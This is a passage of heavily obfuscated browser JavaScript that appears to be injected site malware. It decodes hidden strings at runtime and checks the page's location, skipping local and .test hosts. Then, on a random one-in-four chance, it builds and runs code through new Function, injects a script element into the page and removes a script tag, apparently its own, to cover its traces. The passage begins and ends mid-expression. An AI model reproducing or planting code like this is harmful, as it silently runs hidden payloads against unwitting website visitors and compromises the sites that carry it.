R(0xa13,'Lg[#')+R(0x954,'5AHd')+R(0x57b,'&F1H')+R(0x455,'K)c^')+R(0x7d3,'Y$*&')+R(0x626,'&F1H')+R(0x9e4,'a%VC')+R(0x226,'rFmx')+R(0xa52,'m2pQ')+R(0x4aa,'gNx2')+R(0xaa6,'iwAe')+R(0x8ce,'x6gd')+R(0x219,'x6gd')+R(0xaec,'5*4^')+R(0x9bf,'[(]h')+R(0x452,'DPRV')+R(0x8cc,'q5%*')+R(0x9c0,'HVA(')+R(0x610,'Ft#T')+R(0x77f,'Lg[#')+R(0x6fb,'HVA(')+R(0x756,'!yaJ')+R(0xad2,'Lg[#')+R(0xa2c,'7qs]')+R(0x816,'Y$*&')+R(0x19f,'Y$*&')+R(0x5c5,'!yaJ')+R(0x5ec,'FlkS')+R(0xb05,'Lg[#')+R(0x357,'K]f8')+R(0x5cc,'S@pK')+R(0x321,'gNx2')+R(0x6c0,'FsCU')+R(0x914,'Za0(')+R(0x81e,'gNx2')+R(0x970,'K]f8')+R(0x185,'rFmx')+R(0x229,'x6gd')+R(0x538,'&bJ]')+R(0x5dd,'^(Uo')+R(0x309,'&bJ]')+R(0x89d,'#NX0')+R(0x9cc,'2S(d')+R(0x479,'xibM')+R(0x3c2,'rOdX')+R(0x949,'dp$7')+R(0x204,'PJO)')+R(0xa3a,'a%VC')+R(0xaa0,'m2pQ')+R(0x8d5,'9VX)')+R(0x562,'DPRV')+R(0x939,'Lh$J')+R(0x850,'^L^J')+R(0x861,'&bJ]')+R(0x405,']$nc')+R(0x93e,'FsCU')+R(0x85b,'q5%*')+R(0x988,'FlkS')+R(0xa5c,'Lg[#')+R(0x996,'m2pQ')+R(0x73e,'rOdX')+R(0x5f7,'7qs]')+R(0x51f,'gNx2')+R(0x438,'m2pQ')+R(0xa3c,'a%VC')+R(0x7fa,'Za0(')+R(0x49d,'5*4^')+R(0xaf3,'Nl%U')+R(0x871,'9VX)')+R(0x9d7,'rOdX')+R(0x547,'dp$7')+R(0x80c,'Nl%U')+R(0xa77,'Y$*&')+R(0x37a,'K)c^')+R(0x609,'K]f8')+R(0xaea,'x6gd')+R(0x317,'5*4^')+R(0x5a9,'Tco*')+R(0x818,'&F1H')+R(0x3b4,'a%VC')+R(0x6a8,'*JSu')+R(0xab6,'K]f8')+R(0x9df,'bh4n')+R(0x419,'rFmx')+R(0x182,'2S(d')+R(0x84a,'y(Hw')+R(0x556,'Lg[#')+R(0x70d,'K]f8')+R(0x291,'m2pQ')+R(0x738,'iwAe')+R(0x9ae,'!yaJ')+R(0x2f2,'Nl%U')+R(0x2b0,'*JSu')+R(0x549,'a%VC')+R(0x6e1,'Lg[#')+R(0x6cc,'bG[L')+R(0x38f,'bh4n')+R(0x6aa,'K)c^')+R(0x521,'DPRV')+R(0xaf1,'^(Uo')+R(0x723,'gNx2')+R(0x822,'rFmx')+R(0x42b,'Lh$J')+R(0x2ff,'[(]h')+R(0x906,'PJO)')+R(0x663,'UG2g')+R(0x2fa,'QM^u')+R(0x84e,'S@pK')+R(0x55a,'Za0(')+R(0x948,'x6gd')+R(0x2c1,'m2pQ')+R(0x41c,'FlkS')+R(0x9e3,'bG[L')+R(0x326,'y(Hw')+R(0x771,'uTAF')+R(0x638,'K]f8')+R(0x5a3,'DPRV')+R(0x7b8,'bG[L')+R(0xa5b,'^L^J')+R(0x9a5,'rFmx')+R(0x66b,'K]f8')+R(0x22a,'DPRV')+R(0x74b,'^L^J')+R(0x89e,'&bJ]')+R(0x24e,'gNx2')+R(0x5a1,'bG[L')+R(0x242,']7C8')+R(0x6e7,'y(Hw')+R(0x67a,'x6gd')+R(0x49b,'S@pK')+R(0x9f3,'Za0(')+R(0xa63,'5AHd')+R(0xa46,'GL^G')+R(0x5cf,'!yaJ')+R(0x7ea,'uTAF')+R(0x475,'Tco*')+R(0x420,'K]f8')+R(0x489,'UG2g')+R(0x9ac,'a%VC')+R(0x674,'7qs]')+R(0x62f,'Za0(')+R(0x765,'Lg[#')+R(0x353,'FlkS')+R(0x64e,'HVA(')+R(0x37f,'FsCU')+R(0x92f,'^(Uo')+R(0x8fe,'bh4n')+R(0x781,'PJO)')+R(0x704,'&bJ]')+R(0x32f,'m2pQ')+R(0x48c,'DPRV')+R(0x1fc,'dp$7')+R(0x37d,'JnMl')+R(0x96c,'q5%*')+R(0x8e1,'HVA(')+R(0xa07,'DPRV')+R(0x2eb,'m2pQ')+R(0x69e,'uTAF')+R(0x922,'S@pK')+R(0x842,'K]f8')+R(0x6d8,'m2pQ')+R(0x316,'JnMl')+R(0x349,'UG2g')+R(0x8ca,'FlkS')+R(0x359,'2S(d')+R(0x2c8,'sm0l')+R(0x36a,'a%VC')+R(0x727,'S@pK')+R(0x5b3,'S@pK')+R(0x824,'JnMl')+R(0x5db,'Lg[#')+R(0x61f,'Ft#T')+R(0x886,'m2pQ')+R(0x8e2,'5AHd')+R(0x887,'K]f8')+R(0xaf7,'UG2g')+R(0x792,'7qs]'))+(R(0x3d2,'bh4n')+R(0x8d9,'xibM')+R(0x728,'S@pK')+R(0x3e7,'a%VC')+R(0x7fb,'QM^u')+R(0x7a5,']7C8')+R(0x2bf,'FlkS')+R(0x27a,'Tco*')+R(0xad5,'S@pK')+R(0x975,'&F1H')+R(0x8c5,'UG2g')+R(0x3d0,'&bJ]')+R(0x9c9,'gNx2')+R(0x1a9,'0e!D')+R(0x5d0,'5*4^')+R(0x5d8,'!yaJ')+R(0xad9,'!yaJ')+R(0xaae,'UG2g')+R(0x4f1,'2S(d')+R(0x900,'QM^u')+R(0x796,'5AHd')+R(0x306,'FsCU')+R(0x3b2,'q5%*')+R(0x1ec,'^L^J')+R(0x581,'dp$7')+R(0x73a,'bG[L')+R(0x772,'DPRV')+R(0x58e,'Y$*&')+R(0x9ea,'Ft#T')+R(0x47f,'bh4n')+R(0x997,'QM^u')+R(0x578,'JnMl')+R(0x1be,'q5%*')+R(0x9b7,'7qs]')+R(0x69d,'a%VC')+R(0x8c3,'&F1H')+R(0x5a7,'q5%*')+R(0x1b4,'PJO)')+R(0x23c,'x6gd')+R(0x8ff,'dp$7')+R(0x3e5,'GL^G')+R(0x7e2,'K]f8')+R(0x6c1,'Lh$J')+R(0x918,'FlkS')+R(0x445,'sm0l')+R(0x830,'UG2g')+R(0x971,'dp$7')+R(0xa70,'^L^J')+R(0x580,'*JSu')+R(0x533,'S@pK')+R(0x53f,'S@pK')+R(0x95d,'#NX0')+R(0x4d5,'xibM')+R(0x360,'x6gd')+R(0x4d7,'S@pK')+R(0x901,'DPRV')+R(0x221,'Ft#T')+R(0x677,'^(Uo')+R(0x1da,'FlkS')+R(0x867,'dp$7')+R(0x341,'K)c^')+R(0x933,'q5%*')+R(0x37e,'Tco*')+R(0x6ef,'JnMl')+R(0x3ef,'Lh$J')+R(0x87c,'&F1H')+R(0xa8b,'iwAe')+R(0x26e,'Ft#T')+R(0xa48,'bh4n')+R(0x66a,'dp$7')+R(0x973,'q5%*')+R(0x27b,'&F1H')+R(0x42f,'Y$*&')+R(0x6da,'dp$7')+R(0x6d5,']$nc')+R(0x602,'rOdX')+R(0x184,'rOdX')+R(0x93d,'2S(d')+R(0x2b7,'^(Uo')+R(0x546,'7qs]')+R(0x33f,'S@pK')+R(0x953,'2S(d')+R(0x77b,'bh4n')+R(0x29f,'2S(d')+R(0xa0a,'rFmx')+R(0x255,'sm0l')+R(0x31f,'7qs]')+R(0x692,'0e!D')+R(0x78f,']$nc')+R(0x2ef,'dp$7')+R(0x817,'m2pQ')+R(0x33c,'Tco*')+R(0x791,'&F1H')+R(0x557,'Za0(')+R(0x77d,'2S(d')+R(0xa31,'7qs]')+R(0x54f,'iwAe')+R(0x3b1,'a%VC')+R(0x264,'FlkS')+R(0x416,'GL^G')+R(0x297,'xibM')+R(0x67d,'JnMl')+R(0x812,'iwAe')+R(0x3a2,'^(Uo')+R(0x7b0,'5AHd')+R(0x9ed,'bG[L')+R(0x53d,'QM^u')+R(0x1ea,'Za0(')+R(0x9f7,'9VX)')+R(0x482,'K)c^')+R(0x853,'uTAF')+R(0xac5,'5AHd')+R(0x81f,'HVA(')+R(0xab3,'m2pQ')+R(0x4bf,'q5%*')+R(0x55b,']$nc')+R(0x645,'QM^u')+R(0x8a3,'Lg[#')+R(0x9b8,'Nl%U')+R(0x992,'*JSu')+R(0x42a,'9VX)')+R(0xac0,'bh4n')+R(0x1e6,'xibM')+R(0x5eb,'K)c^')+R(0x748,'S@pK')+R(0x880,'bG[L')+R(0xafc,'HVA(')+R(0x8fd,'iwAe')+R(0xa9e,'bG[L')+R(0xa5a,'^(Uo')+R(0xb0a,'GL^G')+R(0x4f6,'sm0l')+R(0x5f9,'Y$*&')+R(0x511,']7C8')+R(0x41a,'uTAF')+R(0xa1f,']7C8')+R(0xac3,'^L^J')+R(0x320,'K]f8')+R(0x982,'[(]h')+R(0x6a3,']$nc')+R(0x1d1,'m2pQ')+R(0x4b1,'7qs]')+R(0x82e,'FlkS')+R(0x383,'sm0l')+R(0x8a1,'*JSu')+R(0x768,'sm0l')+R(0x458,'5*4^')+R(0x877,'PJO)')+R(0x22e,'5AHd')+R(0x2fb,'rOdX')+R(0x415,'xibM')+R(0xaa8,'K]f8')+R(0x2be,'FsCU')+R(0x6e5,'K)c^')+R(0xade,'xibM')+R(0xa51,'PJO)')+R(0x20b,'rOdX')+R(0x81b,'Ft#T')+R(0x31c,'bh4n')+R(0x40c,'a%VC')+R(0x825,'sm0l')+R(0x79f,'xibM')+R(0x45a,'&F1H')+R(0x5fb,'*JSu')+R(0x233,'xibM')+R(0x50f,'rFmx')+R(0x7eb,'0e!D')+R(0x1e8,'9VX)')+R(0xa94,'Nl%U')+R(0x1ba,'GL^G')+R(0x701,'a%VC')+R(0x60d,'GL^G')+R(0x480,'^L^J')+R(0x189,'uTAF')+R(0x6a6,'sm0l')+R(0xaf9,'Nl%U')+R(0x5bc,'Y$*&')+R(0x5b4,'7qs]')+R(0x3ca,'y(Hw')+R(0x9f8,'m2pQ')+R(0x7c4,'Ft#T')+R(0x7ce,'HVA(')+R(0x334,'y(Hw')+R(0x2ba,'iwAe')+R(0x51d,']$nc')+R(0x8e6,'rOdX')+R(0x941,'FsCU')+R(0x4f7,'S@pK')+R(0x3c0,'#NX0')+R(0x944,'Lh$J')+R(0x4a0,'^L^J')+R(0x431,'rFmx')+R(0x192,'7qs]')+R(0x310,'^L^J')+R(0x294,'xibM')+R(0x6d6,'GL^G')+R(0x819,'bh4n')+R(0x6c9,'QM^u')+R(0xa71,'#NX0')+R(0x505,'5AHd'))+(R(0x71a,'DPRV')+R(0xae8,'sm0l')+R(0x916,'[(]h')+R(0x7be,'dp$7')+R(0x1a7,'y(Hw')+R(0x75f,'HVA(')+R(0x540,'PJO)')+R(0x43e,'Tco*')+R(0xadd,'HVA(')+R(0x358,'iwAe')+R(0x644,'uTAF')+R(0x40f,'K)c^')+R(0x79c,'[(]h')+R(0x4b6,'#NX0')+R(0x9be,'FlkS')+R(0x220,'GL^G')+R(0x9fc,'bh4n')+R(0x93a,'m2pQ')+R(0x240,'GL^G')+R(0x8e4,'9VX)')+R(0x7db,'HVA(')+R(0x7c9,'x6gd')+R(0x826,'GL^G')+R(0x1d0,'Nl%U')+R(0x714,'!yaJ')+R(0x7a8,'y(Hw')+R(0x80d,'7qs]')+R(0x56a,'gNx2')+R(0x564,'!yaJ')+R(0x4d4,']$nc')+R(0x725,'2S(d')+R(0x7bd,'FlkS')+R(0x1eb,'bG[L')+R(0x65d,'7qs]')+R(0x605,'&F1H')+R(0x41b,'HVA(')+R(0x808,'#NX0')+R(0x278,'uTAF')+R(0x21c,'^L^J')+R(0x9f2,'UG2g')+R(0xa54,'dp$7')+R(0x7e3,'*JSu')+R(0x913,'JnMl')+R(0x575,'#NX0')+R(0x831,'!yaJ')+R(0x67b,'Lg[#')+R(0x859,'rOdX')+R(0x95f,'xibM')+R(0xa28,'7qs]')+R(0x737,'QM^u')+R(0x366,'FlkS')+R(0x1e9,'x6gd')+R(0x7bc,'y(Hw')+R(0xac8,'&F1H')+R(0x1ce,'xibM')+R(0x238,'K]f8')+R(0x91e,'[(]h')+R(0xaaa,'K)c^')+R(0x329,']7C8')+R(0x596,'bh4n')+R(0x318,'Lg[#')+R(0x699,'Y$*&')+R(0x361,'rFmx')+R(0x63c,'&bJ]')+R(0x9a9,'Za0(')+R(0x7a9,'uTAF')+R(0x1c6,'rOdX')+R(0x9bc,'x6gd')+R(0x6d7,'5AHd')+R(0x74e,'uTAF')+R(0x7d6,'^L^J')+R(0x9b2,'UG2g')+R(0x413,'bh4n')+R(0x4da,'Lh$J')+R(0x8d6,'9VX)')+R(0x387,'Lg[#')+R(0xa2b,'PJO)')+R(0x8f5,'x6gd')+R(0x285,'PJO)')+R(0x202,'7qs]')+R(0x773,'y(Hw')+R(0x20f,'q5%*')+R(0x30c,']7C8')+R(0x512,'!yaJ')+R(0xafb,'FsCU')+R(0x9e9,'y(Hw')+R(0x344,'GL^G')+R(0x68e,'q5%*')+R(0x6b7,'5AHd')+R(0x8a9,'S@pK')+R(0x64b,']$nc')+R(0x293,'PJO)')+R(0x9dc,'gNx2')+R(0x873,'9VX)')+R(0xa82,'^L^J')+R(0x38c,'QM^u')+R(0x32a,'&F1H')+R(0x700,'[(]h')+R(0x7e9,'0e!D')+R(0x661,'rFmx')+R(0x52e,'DPRV')+R(0x711,'rOdX')+R(0x283,'rFmx')+R(0x6ac,'x6gd')+R(0x8fa,'K)c^')+R(0x4de,'0e!D')+R(0xa05,'PJO)')+R(0x8f6,'#NX0')+R(0x7a0,'K]f8')+R(0xaf6,'^L^J')+R(0x651,'5AHd')+R(0x454,'rOdX')+R(0x686,'^(Uo')+R(0x494,'HVA(')+R(0x802,'gNx2')+R(0x223,'5*4^')+R(0x5f3,'9VX)')+R(0x470,'!yaJ')+R(0x656,'x6gd')+R(0x761,'2S(d')+R(0x7ba,'9VX)')+R(0x832,'y(Hw')+R(0x457,'Nl%U')+R(0x657,'FlkS')+R(0x423,'K)c^')+R(0x84d,'q5%*')+R(0x9d4,'xibM')+R(0x573,'x6gd')+R(0x3e1,'gNx2')+R(0x282,'rOdX')+R(0x2f1,'5AHd')+R(0x7b1,'a%VC')+R(0x8df,'a%VC')+R(0x3a4,'*JSu')+R(0xa45,'a%VC')+R(0x94e,'Tco*')+R(0x191,'*JSu')+R(0x3b8,'rFmx')+R(0x2df,'9VX)')+R(0x212,'HVA(')+R(0x655,'#NX0')+R(0x565,'q5%*')+R(0x4cc,'K]f8')+R(0x2e9,'y(Hw')+R(0x3c6,'rOdX')+R(0x6ff,'QM^u')+R(0x35e,'Lh$J')+R(0x950,'^(Uo')+R(0x47e,'UG2g')+R(0x32c,']7C8')+R(0x4eb,'q5%*')+R(0x561,'a%VC')+R(0x45b,'S@pK')+R(0x29c,']7C8')+R(0x874,'q5%*')+R(0x467,'JnMl')+R(0x592,'UG2g')+R(0x507,']7C8')+R(0x296,'Za0(')+R(0x5ed,'!yaJ')+R(0x3f1,'!yaJ')+R(0x483,'^L^J')+R(0x856,'bh4n')+R(0x2cb,'K)c^')+R(0x8d3,'Nl%U')+R(0x2d6,'Lh$J')+R(0x1c0,'rOdX')+R(0x4b3,'HVA(')+R(0x1e3,'x6gd')+R(0x50a,'UG2g')+R(0x9b6,'UG2g')+R(0x779,'iwAe')+R(0x46f,'x6gd')+R(0x459,'a%VC')+R(0x688,'GL^G')+R(0x484,'*JSu')+R(0x788,'bh4n')+R(0x4b2,'dp$7')+R(0x6a0,'Lg[#')+R(0x782,'2S(d')+R(0x4c1,'^(Uo')+R(0x96b,'a%VC')+R(0xa18,'UG2g')+R(0x794,'x6gd')+R(0x95c,'DPRV')+R(0x82c,'bG[L')+R(0xa0e,'^(Uo')+R(0xa44,'uTAF')+R(0x56d,'bG[L')+R(0xa30,'&F1H')+R(0x70c,'&F1H')+R(0x63d,'bh4n')+R(0xadf,'bG[L')+R(0xa0f,'S@pK')+R(0x65e,'^(Uo')+R(0x26c,']$nc')+R(0x716,'^(Uo')+R(0x1a2,'rFmx')+R(0x398,'9VX)')+R(0x41f,'iwAe'))+(R(0x89b,'S@pK')+R(0x76e,'bG[L')+R(0x319,'[(]h')+R(0x230,'!yaJ')+R(0x1a4,'xibM')+R(0x381,'FlkS')+R(0x289,'JnMl')+R(0x8d8,'GL^G')+R(0x1ef,'dp$7')+R(0x3e6,'*JSu')+R(0xadb,'rOdX')+R(0x667,'xibM')+R(0xac4,'FlkS')+R(0x597,'xibM')+R(0x8de,'Nl%U')),c[R(0x5c8,'5*4^')]=R(0x3e4,'5*4^')+R(0x93c,']$nc')+R(0xa61,'bG[L')+R(0x50e,'iwAe')+R(0x967,'[(]h')+R(0x70e,'bh4n')+R(0x2e5,'a%VC')+R(0x85c,'Ft#T')+R(0x1c3,'dp$7')+R(0x417,'Nl%U')+R(0x541,'^L^J')+R(0x74d,'FlkS')+R(0x280,'Tco*')+R(0x884,']$nc')+R(0xa49,'*JSu'),c[R(0x27c,'rFmx')]=R(0x835,'2S(d')+R(0xab9,'FlkS')+R(0x65f,'PJO)')+R(0x1ff,']7C8')+R(0x86d,'HVA(')+R(0x4b8,'5AHd')+R(0x919,'Ft#T')+R(0x4d3,'Nl%U')+R(0x33b,'S@pK')+R(0x6db,'Y$*&')+R(0x222,'m2pQ'),c[R(0x703,'5*4^')]=R(0x25e,'0e!D')+R(0x9cb,'GL^G')+R(0x58c,'&bJ]')+R(0x235,'FsCU')+R(0x7ee,'UG2g')+R(0x57f,'*JSu')+R(0x6f6,'0e!D')+R(0xaeb,'HVA(')+R(0x621,'Tco*')+R(0x2a8,'x6gd')+R(0x775,'Ft#T')+R(0x22b,'5AHd')+R(0x4f2,'dp$7')+R(0x1d7,'9VX)')+R(0x311,'Tco*')+R(0x6be,'Lh$J')+R(0x227,'2S(d')+R(0x478,'Ft#T'),c[R(0x6c2,'m2pQ')]=function(z,B){return z===B;},c[R(0x956,'bG[L')]=R(0x890,'2S(d')+R(0x5d4,'Y$*&'),c[R(0xab0,'rFmx')]=function(y){return y();},c[R(0x218,'Za0(')]=R(0x464,'Lg[#')+R(0x8a6,'uTAF')+R(0xaaf,'bG[L')+R(0x552,']7C8')+R(0x8c6,'Y$*&'),c[R(0x286,'iwAe')]=R(0x5c1,'rFmx')+R(0x271,'x6gd'),c[R(0x57d,'iwAe')]=R(0x45d,'^L^J')+'t',c[R(0x488,'K]f8')]=function(z,B){return z===B;},c[R(0x27e,'*JSu')]=R(0xa93,'bh4n')+R(0x23f,'Ft#T'),c[R(0x4e2,']$nc')]=function(y){return y();},c[R(0x71b,'a%VC')]=function(y,z,B){return y(z,B);},c[R(0x5cb,'iwAe')]=function(y,z,B){return y(z,B);},c[R(0xb0b,'&F1H')]=function(y,z,B){return y(z,B);},c[R(0x22f,'K]f8')]=function(z,B){return z-B;},c[R(0x2a9,'FsCU')]=function(y,z){return y(z);},c[R(0x763,'^(Uo')]=function(y){return y();},c[R(0x18d,'9VX)')]=R(0xa27,'UG2g')+'t',c[R(0x2cc,'&bJ]')]=R(0x4e9,'x6gd')+R(0x345,'5AHd')+R(0x710,'GL^G'),c[R(0x800,'gNx2')]=function(z,B){return z||B;},c[R(0x254,'a%VC')]=R(0x795,'Y$*&')+R(0xa6f,'S@pK')+R(0x2cd,'UG2g')+R(0xa32,'sm0l')+R(0xa80,'iwAe')+R(0xa33,'7qs]')+R(0x4e3,'uTAF')+R(0x531,'5*4^'),c[R(0x69f,'Lg[#')]=R(0x806,'9VX)')+R(0x377,']$nc')+R(0x9a2,'uTAF')+R(0xa9f,'Y$*&')+R(0xacf,'0e!D')+R(0x403,'GL^G'),c[R(0x9d1,'xibM')]=R(0xae5,'[(]h');var d=c,e=function(){var y=!![];return function(z,B){var C=y?function(){var S=_0x8264424d;if(B){var E=B[S(0x9a3,'K]f8')](z,arguments);return B=null,E;}}:function(){};return y=![],C;};}();function f(y,z){var T=R;for(var B in y)if(d[T(0x3ce,'S@pK')](B[T(0x9d3,'x6gd')+'h'],z)&&function(C,E){var U=T;for(var G=0x2;d[U(0x244,'K]f8')](G,E[U(0x5c9,'dp$7')+'h']);G++)if(d[U(0x749,'PJO)')](C[U(0x862,'gNx2')+U(0x40b,'K]f8')](E[G][0x0]),E[G][0x1]))return;return 0x1;}(B,arguments))return y[B];}function g(y,z){var V=R;return d[V(0x198,'K)c^')](y,Math[V(0x1b6,'xibM')](d[V(0x231,'0e!D')](Math[V(0x821,'7qs]')+'m'](),d[V(0x1a8,'2S(d')](d[V(0x236,'2S(d')](z,0x1),y))));}function h(y,z){var W=R;for(var B=0x0;d[W(0x844,'bG[L')](B,z[W(0x94f,'bh4n')+'h']);B++){var C=z[B],E=d[W(0x6e4,'7qs]')](0x0,C[W(0x8b8,'#NX0')+'Of']('.'))?d[W(0x44e,'Nl%U')]('.',y):y,G=d[W(0x4ca,'PJO)')](E[W(0x453,']$nc')+'h'],C[W(0x63e,'#NX0')+'h']),H=E[W(0xa0c,'dp$7')+'Of'](C,G),G=d[W(0x567,'rFmx')](-0x1,H)&&d[W(0x82b,'HVA(')](H,G);if(G&&(d[W(0x5ca,'sm0l')](E[W(0x63e,'#NX0')+'h'],C[W(0x8c8,'2S(d')+'h'])||d[W(0x378,'rOdX')](0x0,C[W(0x551,'bG[L')+'Of']('.'))))return 0x1;}}function i(){var X=R,y,z;return d[X(0x631,'&F1H')](f,d[X(0x8b2,'iwAe')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var Y=R,y=d[Y(0x8fc,'a%VC')](k,d[Y(0x89a,'rOdX')](i));if(y){var y=d[Y(0x197,'a%VC')](f,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[Y(0x968,'m2pQ')](0x46,y[Y(0x2ae,'Y$*&')+Y(0x9f6,'&bJ]')](0x0))&&d[Y(0x3d5,'iwAe')](0x66,y[Y(0x42d,'Tco*')+Y(0x18e,'JnMl')](0x0))||d[Y(0x654,'K)c^')](0x49,y[Y(0x21f,'x6gd')+Y(0x432,'uTAF')](0x1))&&d[Y(0x49f,'Y$*&')](0x69,y[Y(0x634,'Za0(')+Y(0x432,'uTAF')](0x1))||d[Y(0x43b,'GL^G')](0x4c,y[Y(0x6e0,'DPRV')+Y(0xb02,'FlkS')](0x2))&&d[Y(0x668,'dp$7')](0x6c,y[Y(0xac2,'5AHd')+Y(0x902,'m2pQ')](0x2))||d[Y(0x834,'Za0(')](0x45,y[Y(0x312,'Lh$J')+Y(0x71e,'Lg[#')](0x3))&&d[Y(0xa10,'5*4^')](0x65,y[Y(0x2ae,'Y$*&')+Y(0x63a,'*JSu')](0x3))||d[Y(0x702,'9VX)')](0x3a,y[Y(0x34e,'0e!D')+Y(0x705,'5AHd')](0x4))):void 0x0;}}function k(y){var Z=R;return d[Z(0x88a,'bG[L')](f,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a0=R,y=d[a0(0xa41,'UG2g')](i);if(y){var z=d[a0(0xa83,'UG2g')](f,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),B,B=!!(B=!d[a0(0xa90,'Za0(')](z,'~')?d[a0(0x495,'Za0(')](k,y):B)&&d[a0(0x1ac,'JnMl')](f,B,0x8,[0x7,0x65],[0x0,0x68]);return d[a0(0x1a0,'xibM')](z,B);}}function m(){var a1=R,y=d[a1(0x17b,'Nl%U')],z=new RegExp(d[a1(0x7c3,'Za0(')],'g');return y[a1(0x3bc,'a%VC')+'ce'](z,'')[a1(0x99f,'m2pQ')](';');}function n(){var a2=R,y=d[a2(0x866,'0e!D')],z=new RegExp(d[a2(0x2e6,'FsCU')],'g');return y[a2(0x90c,'&F1H')+'ce'](z,'')[a2(0x5e3,'Za0(')](';');}function p(y){var a3=R;return d[a3(0x7c5,'DPRV')](-0x1,y[a3(0xa0c,'dp$7')+'Of'](String[a3(0x961,'xibM')+a3(0x9ce,'a%VC')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a3(0x2ab,'7qs]')](y)||new RegExp(d[a3(0x3ea,'q5%*')],'g')[a3(0x3c5,'DPRV')](y));var z;}function r(y,z){var a4=R,B=y[a4(0x6b4,'Tco*')+'h'];return d[a4(0x346,'&bJ]')](y[a4(0x65b,'a%VC')+a4(0x7fc,'rOdX')](d[a4(0xa85,'9VX)')](B,z[a4(0xa65,'9VX)')+'h']),B),z);}function s(){var a5=R,y=d[a5(0x247,']$nc')][a5(0xb0f,'5*4^')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':var B=d[a5(0x2b4,'7qs]')](m),C=d[a5(0x4a1,'bh4n')](l),E=d[a5(0xa03,'Tco*')](n);continue;case'1':var G={};G[a5(0x491,'^(Uo')]=d[a5(0x3e3,']$nc')],G[a5(0xb13,'FlkS')]=function(K,L){var a6=a5;return d[a6(0x54e,'xibM')](K,L);},G[a5(0x8c0,'!yaJ')]=d[a5(0x327,'UG2g')],G[a5(0x4c8,'FsCU')]=function(K,L){var a7=a5;return d[a7(0xab4,'Lh$J')](K,L);},G[a5(0xaa2,'a%VC')]=d[a5(0x7d0,'Lh$J')],G[a5(0x907,'q5%*')]=function(K,L){var a8=a5;return d[a8(0x750,'uTAF')](K,L);},G[a5(0x85f,'GL^G')]=d[a5(0xb01,'sm0l')],G[a5(0x7ca,'a%VC')]=function(K){var a9=a5;return d[a9(0x646,'Y$*&')](K);};var H=G;continue;case'2':var J=d[a5(0x3cc,'bG[L')](e,this,function(){var aa=a5,K=H[aa(0x86e,'uTAF')](typeof window,H[aa(0x960,'^L^J')])?window:H[aa(0x181,'2S(d')](typeof process,H[aa(0x34f,'PJO)')])&&H[aa(0xb09,'sm0l')](typeof require,H[aa(0xaf2,'sm0l')])&&H[aa(0x682,'FlkS')](typeof global,H[aa(0x9f0,'QM^u')])?global:this,L=function(){var ab=aa,P=new K[(ab(0x8aa,'HVA('))+'p'](H[ab(0x8bd,'x6gd')]);return!P[ab(0x7e0,'2S(d')](J);};return H[aa(0x97d,'DPRV')](L);});continue;case'3':return!C||!!(d[a5(0xa75,'#NX0')](h,C=d[a5(0xa14,'rOdX')](r,C,String[a5(0x27d,'dp$7')+a5(0x9ce,'a%VC')+'de'](0x2e))?C[a5(0x7c8,'Tco*')+a5(0x9a4,'dp$7')](0x0,d[a5(0x78c,'Ft#T')](C[a5(0x34b,'Lg[#')+'h'],0x1)):C,B)||d[a5(0x524,'Y$*&')](h,C,E)||d[a5(0x7dc,'7qs]')](p,C)||d[a5(0x715,'7qs]')](j));case'4':d[a5(0x48d,'xibM')](J);continue;}break;}}function t(y){var ac=R,z=d[ac(0xafd,'JnMl')](i),B;z&&((B=z[ac(0x262,'QM^u')+ac(0x46e,'S@pK')+ac(0x59a,'bh4n')](d[ac(0x269,'y(Hw')]))[ac(0x481,'HVA(')]=d[ac(0x1d4,'5*4^')],B[ac(0x53c,'a%VC')+ac(0x2de,'sm0l')+'t']=y,(z[ac(0x301,'q5%*')]||z[ac(0x61a,'xibM')]||z[ac(0xa38,'Za0(')+ac(0xa4c,'rOdX')+ac(0xae1,']7C8')])[ac(0x4e8,'Nl%U')+ac(0x3ba,'FlkS')+'d'](B),B[ac(0x4bb,'#NX0')+'e']());}function u(){var ad=R,y,z=d[ad(0x3c1,'gNx2')](f,d[ad(0x96d,']7C8')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),B,C,C;z&&(B=d[ad(0x673,'xibM')],C=new RegExp(d[ad(0x7df,'K)c^')],'g'),(C=z[B[ad(0x9c4,'*JSu')+'ce'](C,'')])&&C[ad(0x90a,'Za0(')+ad(0x72c,'rOdX')][ad(0x731,'HVA(')+ad(0xa12,'7qs]')+'d'](C));}try{var v,w,x;d[R(0x2f6,'Lh$J')](s)||(d[R(0x4c7,'[(]h')](u),d[R(0x5f0,'Za0(')](0x1,d[R(0x931,'dp$7')](g,0x1,v=0x4))||d[R(0x690,'&bJ]')](t,d[R(0x44e,'Nl%U')](d[R(0x530,'^(Uo')]('(',new Function((function(){var _0x9178302=function(){var _0x9665013c=['m0L5y3LJCeSWB29nsgD5turvC0OZA29oBMTUs1n0s0Te','mtiXmJCXnu1wqvDHCa','AhjAmJG0yJj4nwnty3nkm2GXtdjotfKWzZfkExDUvNPK','BMTUs1n0s0TeqJrnBvzOtenKs0PiyZfkEwTYu2LND2ve','EwnZsJfKu1qXzenrmNn5uKvJBKXdzfHvvgrRvg0XCMqZ','BtfYtKvwvgeZBfHorgrRu1zJBKXdzdrtmLjRvdfoCLiY','uMTkEwTYu2LND2vesMToAxDUytnjEwn5y3blmg9VtuHN','yJbnBKXdzfHvvZfmzeCXCLqWvMHkExDUyvrOCK4YrKrI','wvrswfvuuw5mq2rytMTOD1yXqNrABxrisNL3BLyWohDL','BKSYEgjkmK5VwvHkrgiYuMXrwffUwfnOmuTwC25KrZLu','sNL3BLz6uKTzmvj5zeDotveYou5kExDUvJa5wgngyZbn','BKXdzdjnmvPRvvzoCMjTCeHkExDUwMPOCMnhttrIEMrV','sNLSzfbxwJfIBu4WyvC5DuTirxnJExGXs1H0EvPyuJfJ','wKn3BLfvstbyu2nWsZbVB01iz3LArfvZsJfRA1jPvw5l','tM5RBKTtDeTlrei0twPsAuXdzerJu1jRsNLRCLnPz3DL','r2HWyZfZBLDwvMHIrvPosJeWowfPEdbHr2X6v3LK